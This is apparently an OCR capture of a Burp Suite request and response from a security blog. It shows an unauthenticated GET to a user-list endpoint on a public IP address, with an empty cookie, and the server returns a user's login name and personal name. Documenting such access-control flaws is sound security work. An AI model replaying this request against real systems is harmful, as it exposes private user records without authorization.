 Send
Cancel
<
>
Target: http://47.116.69.14
Request
Raw Params Headers Hex
GET
/user/list?search=%7B%22userName%22%3A%22%22%2C%22loginName%22%3A%22q%22%2C%22offset%
22%3A%221%22%2C%22rows%22%3A%221%22%7D&currentPage=1&pageSize=10&t=1615274773529
HTTP/1.1
Host: 47.116.69.14
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://47.116.69.14/pages/manage/user.html
Cookie:
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 236
Date: Tue, 09 Mar 2021 07:58:32 GMT
Connection: close
{"code":200,"data":{"page":{"rows":[{"description":"","email":"","id":91845,"isystem
":0,"loginName":"qq1245","phonenum":"","position":"业务员","tenantId":63,"userType":"
普通","username":"陈伟伟"}],"total":1},"message":"成功"}}
Qingy之安全